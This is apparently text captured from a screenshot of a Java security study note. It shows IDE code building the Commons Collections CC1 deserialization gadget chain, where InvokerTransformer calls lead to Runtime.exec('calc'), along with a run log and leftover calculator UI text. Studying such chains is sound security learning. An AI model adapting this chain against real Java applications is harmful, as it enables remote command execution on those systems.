 c_cc1 〉 src 〉 test 〉 java 〉 sec 〉 cc1 〉 main
cc1
项目
om.xml (javasec_cc1) AnnotatedTypeFactory.java cc1.java InvokerTransformer.class Runtime.java
java
外部
临时
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
//Runtime.getRuntime().exec("calc");
/* Class c = Runtime.class; //获取类名
Method getRuntimeMethod = c.getMethod("getRuntime",null); //在类中寻找方法GetRuntime 因为没有参数所以为null
Runtime r = (Runtime) getRuntimeMethod.invoke(null,null); //调用invoke获取 Runtime 无参数为null
Method execMethod = c.getMethod("exec",String.class); // Method execMethod = c.getMethod("exec",new Class[]{String.class});//可以传入数组方法
execMethod.invoke(r,"calc"); */ //执行调用命令
/* Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = (InvokerTransformer) new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});
HashMap<Object,Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);
for (Map.Entry entry:transformedMap.entrySet()){
entry.setValue(r);*/
Method getRuntimeMethod = (Method)new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class);
29 Runtime r = (Runtime) new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod);
30 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
31 }
32
33 }
34
: cc1
G:\md笔记\Java安全\java安全-反序列化-cc1工具\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0